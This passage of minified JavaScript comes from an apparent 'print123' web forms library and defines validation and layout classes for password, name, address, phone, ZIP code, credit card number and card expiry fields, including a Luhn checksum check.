for more information.",this.statusIcon.title="Click Here for more information.",t.appendChild(this.statusIcon)),this.showInlineValidation||this.setModalControl(),u.appendChild(i.element),this.element=u},print123.forms.ui.DropDownField.prototype.setIndex=function(n){this.fieldObj.setIndex(n),this.raiseEvent("onChange")},print123.forms.ui.DropDownField.prototype.setFieldState=function(n){var r=this,t="",i="visible";n=="none"?(this.fieldObj.setDropDownColor(),this.showInlineValidation?t="Arial12pxLtGray":this.setIconState(n)):n=="disabled"?(i="hidden",this.errorstate=0):n=="focus"||(n=="success"?(this.showInlineValidation||this.setIconState(n),this.errorstate=0):n=="warn"?(this.fieldObj.failure(),this.showInlineValidation?t="FORMS_FormItemInstructionErr":this.setIconState(n),this.errorstate=-1):n=="failure"&&(this.fieldObj.failure(),this.showInlineValidation?t="FORMS_FormItemInstructionErr":this.setIconState(n),this.errorstate=1)),this.messageObj.className=t,this.messageObj.style.visibility=i},print123.forms.ui.DropDownField.prototype.clearResults=function(){var n=this;this.fieldObj.selectedIndex!=-1&&(this.messageObj.style.visibility="hidden",this.messageObj.innerHTML="")},print123.forms.ui.DropDownField.prototype.getInstructions=function(){},print123.forms.ui.DropDownField.prototype.validate=function(){},print123.forms.ui.DropDownField.prototype.updateModalContent=function(){var n=document.createElement("div"),r,t,i;n.style.width="100%",r=document.createElement("div"),r.style.height="30px",n.appendChild(r),t=document.createElement("span"),t.className="FORMS_modalTextBold",t.innerHTML='There was a problem with the field "'+this.label.replace(":","")+'":<br /><br />',n.appendChild(t),i=document.createElement("span"),i.className="FORMS_modalText",i.innerHTML=this.messageObj.innerHTML,n.appendChild(i),print123.core.ui.clear(this.statusModal.content),this.statusModal.content.appendChild(n)},print123.forms.ui.DropDownField.prototype.count=function(){return this.dataArray.length},print123.forms.ui.DropDownField.prototype.reset=function(){this.fieldObj.setIndex(0),this.setFieldState("none"),this.errorstate=this.initialstate},print123.forms.ui.DropDownField.prototype.disable=function(n){n?(this.setFieldState("disabled"),this.fieldObj.disable(n)):(this.setFieldState("none"),this.fieldObj.disable(n))};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.EmailField=function(n){print123.forms.ui.TextField.call(this,n)},print123.forms.ui.EmailField.prototype=new print123.forms.ui.TextField,print123.forms.ui.EmailField.prototype.getInstructions=function(){this.fieldObj.value==""&&(this.messageObj.innerHTML=print123.forms.messages.emailInstruction,this.setFieldState("focus"))},print123.forms.ui.EmailField.prototype.validate=function(){var r=this,i=print123.core.string,u=print123.core.validation,n=!1,t;i.trim(this.fieldObj.value).length>=0&&(n=!0),n?(t=print123.core.validation.validateEmail(this.fieldObj.value),t?(this.setFieldState("success"),this.messageObj.innerHTML=""):(this.setFieldState("warn"),this.messageObj.className="FORMS_FormItemInstructionErr",this.messageObj.innerHTML=this.messages.emailError)):(this.setFieldState("failure_clear"),this.messageObj.innerHTML="")};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.PasswordField=function(n){print123.forms.ui.TextField.call(this,n),this.passwordLength=8,n.passwordLength!=null&&(this.passwordLength=n.passwordLength),this.messageInstruction=this.messages.returnPasswordInstruction,n.messageInstruction!=null&&(this.messageInstruction=n.messageInstruction),this.messageError=this.messages.passwordErrorLength(this.passwordLength),n.messageError!=null&&(this.messageError=n.messageError)},print123.forms.ui.PasswordField.prototype=new print123.forms.ui.TextField,print123.forms.ui.PasswordField.prototype.buildUI=function(){var t=this,n=new print123.forms.ui.TextField(this.configuration);n.buildUI.call(this)},print123.forms.ui.PasswordField.prototype.getInstructions=function(){var n=print123.core.string;this.fieldObj.value==""&&(this.messageObj.innerHTML=this.messageInstruction,this.setFieldState("focus"))},print123.forms.ui.PasswordField.prototype.validate=function(){var t=this,r=print123.core.string,i=print123.core.validation,n=!1;this.fieldObj.value.length>=1&&(n=!0),n?this.validatePassLength(this.passwordLength):(this.setFieldState("failure"),this.messageObj.innerHTML=this.messageError)},print123.forms.ui.PasswordField.prototype.validatePassLength=function(n){var i=this,t=!1;return this.fieldObj.value.length>0?this.fieldObj.value.length<n?(this.setFieldState("warn"),this.messageObj.innerHTML=this.messageError,t=!1):(this.setFieldState("success"),this.messageObj.innerHTML="",t=!0):(this.setFieldState("warn_clear"),this.messageObj.innerHTML=""),t};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.PassConfirmControl=function(n){var t=this;this.messages=print123.forms.messages,this.passwordLength=8,n.passwordLength!=null&&(this.passwordLength=n.passwordLength),this.hideText=!0,n.hideText!=null&&(this.hideText=n.hideText),this.labelColWidth=96,n.labelColWidth&&(this.labelColWidth=n.labelColWidth),this.fieldColWidth=220,n.fieldColWidth&&(this.fieldColWidth=n.fieldColWidth),this.messageColWidth=484,n.messageColWidth&&(this.messageColWidth=n.messageColWidth),this.verticalFieldSpacing=0,n.verticalFieldSpacing&&(this.verticalFieldSpacing=n.verticalFieldSpacing),this.passwordField1={config:{label:"Your Password:",field:"txtPass",fieldCSS:"FORMS_FormTextBox",message:"divPass",messageInstruction:t.messages.passwordInstruction,messageError:t.messages.passwordErrorLength(this.passwordLength)}},n.passwordField1&&(n.passwordField1.label!=null&&(this.passwordField1.config.label=n.passwordField1.label),n.passwordField1.labelAlign!=null&&(this.passwordField1.config.labelAlign=n.passwordField1.labelAlign),n.passwordField1.labelCSS!=null&&(this.passwordField1.config.labelCSS=n.passwordField1.labelCSS),n.passwordField1.field!=null&&(this.passwordField1.config.field=n.passwordField1.field),n.passwordField1.fieldCSS!=null&&(this.passwordField1.config.fieldCSS=n.passwordField1.fieldCSS),n.passwordField1.message!=null&&(this.passwordField1.config.message=n.passwordField1.message),n.passwordField1.messageInstruction!=null&&(this.passwordField1.config.messageInstruction=n.passwordField1.messageInstruction),n.passwordField1.messageError!=null&&(this.passwordField1.config.messageError=n.passwordField1.messageError)),this.passwordField2={config:{label:"Confirm Password:",field:"txtConfirm",fieldCSS:"FORMS_FormTextBox",message:"divConfirm",messageInstruction:t.messages.confirmInstruction,messageError:t.messages.passwordErrorLength(this.passwordLength)}},n.passwordField2&&(n.passwordField2.label!=null&&(this.passwordField2.config.label=n.passwordField2.label),n.passwordField2.labelAlign!=null&&(this.passwordField2.config.labelAlign=n.passwordField2.labelAlign),n.passwordField2.labelCSS!=null&&(this.passwordField2.config.labelCSS=n.passwordField2.labelCSS),n.passwordField2.field!=null&&(this.passwordField2.config.field=n.passwordField2.field),n.passwordField2.fieldCSS!=null&&(this.passwordField2.config.fieldCSS=n.passwordField2.fieldCSS),n.passwordField2.message!=null&&(this.passwordField2.config.message=n.passwordField2.message),n.passwordField2.messageInstruction!=null&&(this.passwordField2.config.messageInstruction=n.passwordField2.messageInstruction),n.passwordField2.messageError!=null&&(this.passwordField2.config.messageError=n.passwordField2.messageError)),this.messageMatchingError=this.messages.confirmErrorMatch,print123.forms.ui.FormField.call(this,n)},print123.forms.ui.PassConfirmControl.prototype=new print123.forms.ui.FormField,print123.forms.ui.PassConfirmControl.prototype.buildUI=function(){var n=this,f=function(t){n.validate(),n.raiseEvent("onChange",t)},u=function(t){n.validate(),n.raiseEvent("onKeyup",t)},i=function(t){n.validate(),n.raiseEvent("onFocus",t)},e={type:"PasswordField",label:n.passwordField1.config.label,labelAlign:n.passwordField1.config.labelAlign,labelCSS:n.passwordField1.config.labelCSS,field:n.passwordField1.config.field,fieldCSS:n.passwordField1.config.fieldCSS,maxLength:n.maxLength,isRequired:!0,message:n.passwordField1.config.message,evaluate:!0,errorstate:-1,showInlineValidation:n.showInlineValidation,passwordLength:n.passwordLength,hideText:n.hideText,labelColWidth:n.labelColWidth,fieldColWidth:n.fieldColWidth,messageColWidth:n.messageColWidth},r,t;this.passwordField1=new print123.forms.ui.PasswordField(e),this.passwordField1.onKeyup=function(n){u(n)},this.passwordField1.onChange=function(n){f(n)},this.passwordField1.onFocus=function(n){i(n)},this.passwordField1.buildUI(),r={type:"PasswordField",label:n.passwordField2.config.label,labelAlign:n.passwordField2.config.labelAlign,labelCSS:n.passwordField2.config.labelCSS,field:n.passwordField2.config.field,fieldCSS:n.passwordField2.config.fieldCSS,maxLength:n.maxLength,isRequired:!0,message:n.passwordField2.config.message,evaluate:!0,errorstate:-1,showInlineValidation:n.showInlineValidation,passwordLength:n.passwordLength,hideText:n.hideText,labelColWidth:n.labelColWidth,fieldColWidth:n.fieldColWidth,messageColWidth:n.messageColWidth},this.passwordField2=new print123.forms.ui.PasswordField(r),this.passwordField2.onKeyup=function(n){u(n)},this.passwordField2.onChange=function(n){f(n)},this.passwordField2.onFocus=function(n){i(n)},this.passwordField2.buildUI(),this.element.appendChild(this.passwordField1.element),t=document.createElement("div"),t.style.height=String(this.verticalFieldSpacing)+"px",this.element.appendChild(t),this.element.appendChild(this.passwordField2.element)},print123.forms.ui.PassConfirmControl.prototype.validate=function(){var u=this,f=print123.core.string,e=print123.core.validation,t=this.passwordField1.fieldObj,i=this.passwordField1.messageObj,n=this.passwordField2.fieldObj,r=this.passwordField2.messageObj;t.value!=""&&n.value!=""&&(this.passwordField1.errorstate==0||this.passwordField2.errorstate==0)&&(t.value!==n.value?(this.passwordField1.setFieldState("warn"),this.passwordField2.setFieldState("warn"),i.innerHTML=this.messageMatchingError,r.innerHTML=this.messageMatchingError,u.showInlineValidation||(this.passwordField1.updateModalContent(),this.passwordField2.updateModalContent()),this.errorstate=-1):(this.passwordField1.setFieldState("success"),this.passwordField1.messageObj.innerHTML="",this.passwordField2.setFieldState("success"),this.passwordField2.messageObj.innerHTML="",this.errorstate=0))},print123.forms.ui.PassConfirmControl.prototype.reset=function(){this.passwordField1.reset(),this.passwordField2.reset()};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.FirstNameField=function(n){print123.forms.ui.TextField.call(this,n)},print123.forms.ui.FirstNameField.prototype=new print123.forms.ui.TextField,print123.forms.ui.FirstNameField.prototype.getInstructions=function(){var n=print123.core.string;this.fieldObj.value==""&&(this.messageObj.innerHTML=print123.forms.messages.fnInstruction,this.setFieldState("focus"))},print123.forms.ui.FirstNameField.prototype.validate=function(){var r=this,i=print123.core.string,u=print123.core.validation,n=!1,t;i.trim(this.fieldObj.value).length>=1&&(n=!0),n?(t=this.validateName(),t?(this.setFieldState("success"),this.messageObj.innerHTML=""):(this.setFieldState("failure"),this.messageObj.innerHTML=print123.forms.messages.fnValidation)):(this.setFieldState("failure"),this.messageObj.innerHTML=print123.forms.messages.fnError)};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.LastNameField=function(n){print123.forms.ui.TextField.call(this,n)},print123.forms.ui.LastNameField.prototype=new print123.forms.ui.TextField,print123.forms.ui.LastNameField.prototype.getInstructions=function(){var n=print123.core.string;this.fieldObj.value==""&&(this.messageObj.innerHTML=print123.forms.messages.lnInstruction,this.setFieldState("focus"))},print123.forms.ui.LastNameField.prototype.validate=function(){var r=this,i=print123.core.string,u=print123.core.validation,n=!1,t;i.trim(this.fieldObj.value).length>=1&&(n=!0),n==!1?(this.setFieldState("failure"),this.messageObj.innerHTML=print123.forms.messages.lnError):(t=this.validateName(),t?(this.setFieldState("success"),this.messageObj.innerHTML=""):(this.setFieldState("failure"),this.messageObj.innerHTML=print123.forms.messages.lnValidation))};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.GenericTextField=function(n){this.instructions=print123.forms.messages.compInstruction,n.instructions!=null&&(this.instructions=n.instructions),this.errorMessage=print123.forms.messages.compError,n.errorMessage!=null&&(this.errorMessage=n.errorMessage),print123.forms.ui.TextField.call(this,n)},print123.forms.ui.GenericTextField.prototype=new print123.forms.ui.TextField,print123.forms.ui.GenericTextField.prototype.getInstructions=function(){var n=print123.core.string;this.fieldObj.value==""&&(this.messageObj.innerHTML=this.instructions,this.setFieldState("focus"))},print123.forms.ui.GenericTextField.prototype.validate=function(){var r=this,i=print123.core.string,u=print123.core.validation,n=i.trim(this.fieldObj.value),t;this.minimumChars>0?n.length>=this.minimumChars?(t=this.validateAlpha(n),t?(this.setFieldState("success"),this.messageObj.innerHTML=""):(this.setFieldState("failure"),this.messageObj.innerHTML=this.errorMessage)):(this.setFieldState("failure"),this.messageObj.innerHTML="You must enter at least "+this.minimumChars+" character(s)"):(this.setFieldState("success_clear"),this.messageObj.innerHTML="")};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.GroupBox=function(n){var t=this;print123.core.event.register(this),this.element=document.createElement("div"),this.width=910,n&&(this.width=n.width),this.titleObj=document.createElement("div"),this.title="",n&&(this.title=n.title),this.groupBoxTextCSS="",n.groupBoxTextCSS&&(this.groupBoxTextCSS=n.groupBoxTextCSS),this.groupBoxPerimeterCSS="",n.groupBoxPerimeterCSS&&(this.groupBoxPerimeterCSS=n.groupBoxPerimeterCSS),this.content=null,n&&(this.content=n.content),this.buildUI()},print123.forms.ui.GroupBox.prototype.buildUI=function(){var r=this,i=42,t=0,n;return this.width>42&&(t=this.width-i),print123.core.ui.clear(this.element),this.element.style.position="relative",this.element.style.zIndex=1,this.element.style.width=String(this.width)+"px",this.element.style.paddingTop="10px",this.element.style.top="0px",this.element.style.left="0px",this.updateTitle(),this.element.appendChild(this.titleObj),n=document.createElement("div"),print123.core.ui.clear(n),n.className=this.groupBoxPerimeterCSS,n.style.width=String(t)+"px",n.style.height="100%",n.style.padding="20px",this.element.appendChild(n),n.appendChild(this.content),this.element},print123.forms.ui.GroupBox.prototype.updateTitle=function(){print123.core.ui.clear(this.titleObj),this.titleObj.style.position="absolute",this.titleObj.style.top="2px",this.titleObj.style.left="12px",this.titleObj.style.zIndex=2,this.titleObj.style.backgroundColor="#FFFFFF",this.titleObj.style.padding="0px 6px";var n=document.createElement("span");n.className=this.groupBoxTextCSS,n.innerHTML=this.title,this.titleObj.appendChild(n)};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.Address1Field=function(n){this.isUSPSAvailable=!0,n.isUSPSAvailable!=null&&(this.isUSPSAvailable=n.isUSPSAvailable),this.evaluatePOBox=!0,n.evaluatePOBox!=null&&(this.evaluatePOBox=n.evaluatePOBox),print123.forms.ui.TextField.call(this,n)},print123.forms.ui.Address1Field.prototype=new print123.forms.ui.TextField,print123.forms.ui.Address1Field.prototype.getInstructions=function(){var n=print123.core.string;this.fieldObj.value==""&&(this.messageObj.innerHTML=print123.forms.messages.addr1Instruction,this.setFieldState("focus"))},print123.forms.ui.Address1Field.prototype.validate=function(){var i=this,t=print123.core.string,r=print123.core.validation,n=!1;t.trim(this.fieldObj.value).length>=1&&(n=!0),n==!1?(this.setFieldState("failure"),this.messageObj.innerHTML=print123.forms.messages.addr1Error):this.validateStreet(2)};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.Address2Field=function(n){this.isUSPSAvailable=!0,n.isUSPSAvailable!=null&&(this.isUSPSAvailable=n.isUSPSAvailable),this.allowPOBox=!0,n.allowPOBox!=null&&(this.allowPOBox=n.allowPOBox),print123.forms.ui.TextField.call(this,n)},print123.forms.ui.Address2Field.prototype=new print123.forms.ui.TextField,print123.forms.ui.Address2Field.prototype.getInstructions=function(){var n=print123.core.string;this.fieldObj.value==""&&(this.messageObj.innerHTML=print123.forms.messages.addr2Instruction,this.setFieldState("focus"))},print123.forms.ui.Address2Field.prototype.validate=function(){var r=this,i=print123.core.string,u=print123.core.validation,n=!1,t=i.trim(this.fieldObj.value);t.length>=1&&(n=!0),n==!1?(this.setFieldState("success_clear"),this.messageObj.innerHTML=""):this.validateStreet(1)};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.CityField=function(n){print123.forms.ui.TextField.call(this,n)},print123.forms.ui.CityField.prototype=new print123.forms.ui.TextField,print123.forms.ui.CityField.prototype.getInstructions=function(){var n=print123.core.string;this.fieldObj.value==""&&(this.messageObj.innerHTML=print123.forms.messages.cityInstruction,this.setFieldState("focus"))},print123.forms.ui.CityField.prototype.validate=function(){var i=this,t=print123.core.string,r=print123.core.validation,n=!1;t.trim(this.fieldObj.value).length>=1&&(n=!0),n==!1?(this.setFieldState("failure"),this.messageObj.innerHTML=print123.forms.messages.cityError):this.validateCity()};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.StateField=function(n){print123.forms.ui.DropDownField.call(this,n)},print123.forms.ui.StateField.prototype=new print123.forms.ui.DropDownField,print123.forms.ui.StateField.prototype.getInstructions=function(){var n=print123.core.string;this.errorstate<=0&&(this.messageObj.innerHTML=this.messages.stateInstruction)},print123.forms.ui.StateField.prototype.validate=function(){};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.ZipCodeField=function(n){var t=this;n.maxLength=10,print123.forms.ui.TextField.call(this,n)},print123.forms.ui.ZipCodeField.prototype=new print123.forms.ui.TextField,print123.forms.ui.ZipCodeField.prototype.getInstructions=function(){var n=print123.core.string;this.fieldObj.value==""&&(this.messageObj.innerHTML=print123.forms.messages.zipInstruction,this.setFieldState("focus"))},print123.forms.ui.ZipCodeField.prototype.buildUI=function(){var n=this,t=new print123.forms.ui.TextField(this.configuration);t.buildUI.call(this),print123.core.event.addHandler(n.fieldObj,"keydown",function(t){var i=function(){return t.keyCode>=48&&t.keyCode<=57||t.keyCode>=96&&t.keyCode<=105||t.keyCode===189||t.keyCode===109?!0:!1};n.fieldObj.onkeypress=function(){return i}})},print123.forms.ui.ZipCodeField.prototype.validate=function(){var i=this,t=print123.core.string,r=print123.core.validation,n=!1;t.trim(this.fieldObj.value).length>=1&&(n=!0),n?this.validateZipCode():(this.setFieldState("failure"),this.messageObj.innerHTML=print123.forms.messages.zipError)};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.PhoneField=function(n){var t=this;print123.forms.ui.TextField.call(this,n)},print123.forms.ui.PhoneField.prototype=new print123.forms.ui.TextField,print123.forms.ui.PhoneField.prototype.getInstructions=function(){var n=print123.core.string;this.fieldObj.value==""&&(this.messageObj.innerHTML=print123.forms.messages.phoneInstruction,this.setFieldState("focus"))},print123.forms.ui.PhoneField.prototype.buildUI=function(){var n=this,t=new print123.forms.ui.TextField(this.configuration);t.buildUI.call(this),print123.core.event.addHandler(n.fieldObj,"keydown",function(t){var i=print123.forms.ui.keyPress("numbers",t);n.fieldObj.onkeypress=function(){return i}})},print123.forms.ui.PhoneField.prototype.validate=function(){var i=this,t=print123.core.string,r=print123.core.validation,n=!1;t.trim(this.fieldObj.value).length>=1&&(n=!0),n?this.validatePhone():(this.setFieldState("failure"),this.messageObj.innerHTML=print123.forms.messages.phoneError)};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.CreditCardField=function(n){var t=this;this.creditCardType=print123.forms.enums.unknown,n.creditCardType!=null&&(this.creditCardType=n.creditCardType),this.allowedCCTypes={Visa:!0,MasterCard:!0,AmericanExpress:!0,Discover:!0},n.allowedCCTypes!=null&&(this.allowedCCTypes=n.allowedCCTypes),print123.forms.ui.TextField.call(this,n)},print123.forms.ui.CreditCardField.prototype=new print123.forms.ui.TextField,print123.forms.ui.CreditCardField.prototype.buildUI=function(){var n=this,t=new print123.forms.ui.TextField(this.configuration);t.buildUI.call(this),print123.core.event.addHandler(n.fieldObj,"keydown",function(t){var i=print123.forms.ui.keyPress("numbers",t);n.fieldObj.onkeypress=function(){return i}})},print123.forms.ui.CreditCardField.prototype.getInstructions=function(){var n=print123.core.string;this.fieldObj.value==""&&(this.messageObj.innerHTML=print123.forms.messages.phoneInstruction,this.setFieldState("focus"))},print123.forms.ui.CreditCardField.prototype.validate=function(){var l=this,e=print123.core.string,s=print123.core.validation,h=print123.forms.enums,o=!1,n,u,t,f;if(e.trim(this.fieldObj.value).length>=1&&(o=!0),o)if(n=e.trim(this.fieldObj.value),u=s.validateNumber(n),!u||n.length<1)this.setFieldState("failure"),this.messageObj.innerHTML=this.messages.ccnoValidation;else if(t=this.validateCCPrefix(n,this.allowedCCTypes),t==h.creditCardType.unknown)this.setFieldState("failure"),this.messageObj.innerHTML=this.messages.ccnoValidation;else{var c=13,r=this.getStatusIcon(t),i="";n.length>=c?(f=this.validCCNumber(t,n,this.allowedCCTypes),f==!1?(this.setFieldState("failure"),i=this.messages.ccnoValType,this.messageObj.innerHTML=this.messages.ccnoValType):(this.creditCardType=t,this.setFieldState("success"),i="<div style='float:left;padding:0px 0px 4px 0px;'>"+r+"</div>",this.messageObj.innerHTML=i)):(this.setFieldState("warn"),r!=""&&(i="<div style='float:left;padding:0px 0px 4px 0px;'>"+r+"</div><div style='float:left;padding:3px 0px 0px 10px;'>"+this.messages.ccnoValLen+"</div>"),this.messageObj.innerHTML=i)}else this.setFieldState("failure"),this.messageObj.innerHTML=print123.forms.messages.ccnoError},print123.forms.ui.CreditCardField.prototype.getStatusIcon=function(n){var r=this,i=print123.forms.enums,t;switch(n){case i.creditCardType.visa:t="<img src='/images/transparent.gif' class='FORMS_icon-visa' alt='Visa' />";break;case i.creditCardType.mc:t="<img src='/images/transparent.gif' class='FORMS_icon-mastercard' alt='Master Card' />";break;case i.creditCardType.amex:t="<img src='/images/transparent.gif' class='FORMS_icon-amex' alt='American Express' />";break;case i.creditCardType.discover:t="<img src='/images/transparent.gif' class='FORMS_icon-discover' alt='Discover' />";break;default:t=""}return t},print123.forms.ui.CreditCardField.prototype.validateCCPrefix=function(n,t){var r=print123.forms.enums,i=r.creditCardType.unknown,u=parseInt(n.substr(0,1));switch(u){case 3:t.AmericanExpress&&n.length>=2&&(parseInt(n.substr(0,2))==34||parseInt(n.substr(0,2))==37)&&(i=r.creditCardType.amex);break;case 4:t.Visa&&(i=r.creditCardType.visa);break;case 5:t.MasterCard&&n.length>=2&&parseInt(n.substr(0,2))>=51&&parseInt(n.substr(0,2))<=55&&(i=r.creditCardType.mc);break;case 6:t.Discover&&n.length>=4&&parseInt(n.substr(0,4))==6011&&(i=r.creditCardType.discover)}return i},print123.forms.ui.CreditCardField.prototype.validCCNumber=function(n,t,i){var u=print123.forms.enums,r=!1;switch(n){case u.creditCardType.visa:i.Visa==!0&&(t.length==13||t.length==16)&&(r=!0);break;case u.creditCardType.mc:i.MasterCard==!0&&t.length==16&&(r=!0);break;case u.creditCardType.amex:i.AmericanExpress==!0&&t.length==15&&(r=!0);break;case u.creditCardType.discover:i.Discover==!0&&t.length==16&&(r=!0);break;default:r=!1}for(luhnTotal=0,j=0;j<t.length;j++)positionNum=parseInt(t.charAt(t.length-1-j)),luhnTotal=luhnTotal+((positionNum*(j%2+1)-1)%9+1);return luhnTotal%10!=0&&(r=!1),r};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.CCExpirationControl=function(n){this.messages=print123.forms.messages,this.currentMonth=(new Date).getMonth()+1,n.currentMonth&&(this.currentMonth=n.currentMonth),this.currentYear=(new Date).getFullYear(),n.currentYear&&(this.currentYear=n.currentYear),this.labelColWidth=96,n.labelColWidth&&(this.labelColWidth=n.labelColWidth),this.fieldColWidth=220,n.fieldColWidth&&(this.fieldColWidth=n.fieldColWidth),this.messageColWidth=484,n.messageColWidth&&(this.messageColWidth=n.messageColWidth),this.monthField={index:0,config:{field:"ddlExpMonth",dataArray:null,totalWidth:null,currentIndex:0,opacity:10}},n.monthField&&(n.monthField.field&&(this.monthField.config.field=n.monthField.field),n.monthField.dataArray&&(this.monthField.config.dataArray=n.monthField.dataArray),n.monthField.totalWidth&&(this.monthField.config.totalWidth=n.monthField.totalWidth),n.monthField.opacity&&(this.monthField.config.opacity=n.monthField.opacity)),this.yearField={index:0,config:{field:"ddlExpYear",dataArray:null,totalWidth:null,currentIndex:0,opacity:10}},n.monthField&&(n.yearField.field&&(this.yearField.config.field=n.yearField.field),n.yearField.dataArray&&(this.yearField.config.dataArray=n.yearField.dataArray),n.yearField.totalWidth&&(this.yearField.config.totalWidth=n.yearField.totalWidth),n.yearField.opacity&&(this.yearField.config.opacity=n.yearField.opacity)),this.selectedMonth=this.currentMonth,this.selectedYear=this.currentYear,this.errorstate=0,print123.forms.ui.FormField.call(this,n)},print123.forms.ui.CCExpirationControl.prototype=new print123.forms.ui.FormField,print123.forms.ui.CCExpirationControl.prototype.buildUI=function(){var e=this,o,i,f,u,t,r,n;this.monthField.config.dataArray=e.internalSetMonth(),this.yearField.config.dataArray=e.internalSetYear(),this.buildDropDownLists(),o=document.createElement("div"),o.style.position="relative",print123.core.ui.clear(o),i=new print123.core.ui.Table(1,4,"0px","0px"),i.element.style.position="relative",i.element.className="FORMS_Label";var c=this.identifier,a=this.type,s=this.label,l=this.field,y=this.fieldCSS,h=this.message,v=this.maxLength,w=this.isRequired,p=this.events,n=i.getCell(0,0);n.setAttribute("align",this.labelAlign),n.setAttribute("width",String(e.labelColWidth)+"px"),n.className=this.labelCSS,n.innerHTML=s,n=i.getCell(0,1),n.setAttribute("width","20px"),n=i.getCell(0,2),n.setAttribute("width",String(e.fieldColWidth)+"px"),n.setAttribute("height","29px"),f=new print123.core.ui.Table(1,3,"0px","0px"),f.element.style.position="relative",t=f.getCell(0,0),t.setAttribute("width",String(this.monthField.config.totalWidth)+"px"),t.setAttribute("height","29px"),u=document.createElement("div"),u.appendChild(this.monthField.control.element),u.style.width=String(this.monthField.config.totalWidth)+"px",u.style.position="relative",u.style.zIndex=1002,t.appendChild(u),t=f.getCell(0,1),t.setAttribute("width","4px"),t=f.getCell(0,2),t.setAttribute("width",String(this.yearField.config.totalWidth)+"px"),t.setAttribute("height","29px"),r=document.createElement("div"),r.appendChild(this.yearField.control.element),r.style.width=String(e.yearField.config.totalWidth)+"px",r.style.position="relative",r.style.zIndex=1001,t.appendChild(r),n.appendChild(f.element),n=i.getCell(0,3),this.messageObj=document.createElement("div"),this.messageObj.id=h,this.showInlineValidation?(n.setAttribute("width",String(e.messageColWidth)+"px"),n.appendChild(this.messageObj)):(n.setAttribute("width","22px"),n.setAttribute("height","22px"),this.statusIcon=document.createElement("img"),this.statusIcon.src="/images/transparent.gif",this.statusIcon.alt="Click Here for more information.",this.statusIcon.title="Click Here for more information.",n.appendChild(this.statusIcon)),this.showInlineValidation||this.setModalControl(),o.appendChild(i.element),this.element=o},print123.forms.ui.CCExpirationControl.prototype.buildDropDownLists=function(){var n=this;this.monthField.control=print123.forms.ui.buildCustomDDL(n.monthField.config.dataArray,n.monthField.config.totalWidth,n.monthField.index,n.monthField.config.opacity),this.setDefaultEvents(this.monthField.control,function(){n.selectedMonth=String(n.monthField.control.selectedValue)}),this.yearField.control=print123.forms.ui.buildCustomDDL(n.yearField.config.dataArray,n.yearField.config.totalWidth,n.yearField.index,n.yearField.config.opacity),this.setDefaultEvents(this.yearField.control,function(){n.selectedYear=String(n.yearField.control.selectedValue)})},print123.forms.ui.CCExpirationControl.prototype.setDefaultEvents=function(n,t){var i=this;this.evaluate&&(n.onChange=function(){t(),i.evaluate&&i.validate(),i.getInstructions(),i.showInlineValidation||i.updateModalContent(),i.raiseEvent("onChange")},n.onFocus=function(){i.errorstate<=0&&i.getInstructions(),i.setFieldState(n,"focus"),i.raiseEvent("onFocus")},n.onBlur=function(){i.errorstate<=0?(i.messageObj.innerHTML="",i.setFieldState(n,"none")):(i.setFieldState(i.monthField.control,"failure"),i.setFieldState(i.yearField.control,"failure")),i.raiseEvent("onBlur")})},print123.forms.ui.CCExpirationControl.prototype.getInstructions=function(){var n=print123.core.string;this.errorstate<=0&&(this.messageObj.innerHTML=this.messages.expInstruction)},print123.forms.ui.CCExpirationControl.prototype.validate=function(){var u=print123.core.datetime,t=String(this.currentMonth),r,n,i;t.length<2&&(t="0"+t),r=parseInt(String(this.currentYear)+t),n=String(this.selectedMonth),n.length<2&&(n="0"+n),i=parseInt(String(this.selectedYear)+n),i<r?(this.setFieldState(this.monthField.control,"failure"),this.setFieldState(this.yearField.control,"failure"),this.messageObj.innerHTML=this.messages.expError(u.getMonthName(this.currentMonth)+" "+this.currentYear)):(this.setFieldState(this.monthField.control,"success"),this.setFieldState(this.yearField.control,"success"))},print123.forms.ui.CCExpirationControl.prototype.internalSetMonth=function(){for(var u=this,r=12,i=[],t,n=0;n<r;n++)t=String(n+1).length<2?"0"+parseInt(n+1):parseInt(n+1),i[n]={view:t,value:t},n+1==this.currentMonth&&(this.monthField.index=n);return i},print123.forms.ui.CCExpirationControl.prototype.internalSetYear=function(){for(var u=this,r=10,i=[],t,n=0;n<r;n++)t=String(parseInt(this.currentYear)+n),i[n]={view:t,value:t};return i},print123.forms.ui.CCExpirationControl.prototype.setFieldState=function(n,t){var u=this,i="",r="visible";t=="none"?(n.setDropDownColor(),this.showInlineValidation?i="Arial12pxLtGray":this.setIconState(t)):t=="focus"?n.setDropDownColor("gold"):t=="success"?(n.setDropDownColor(),this.showInlineValidation||this.setIconState(t),this.errorstate=0):t=="warn"?(n.setDropDownColor("red"),this.showInlineValidation?i="FORMS_FormItemInstructionErr":this.setIconState(t),this.errorstate=-1):t=="failure"&&(n.setDropDownColor("red"),this.showInlineValidation?i="FORMS_FormItemInstructionErr":this.setIconState(t),this.errorstate=1),this.messageObj.className=i,this.messageObj.style.visibility=r},print123.forms.ui.CCExpirationControl.prototype.updateModalContent=function(){var n=document.createElement("div"),r,t,i;n.style.width="100%",r=document.createElement("div"),r.style.height="30px",n.appendChild(r),t=document.createElement("span"),t.className="FORMS_modalTextBold",t.innerHTML='There was a problem with the field 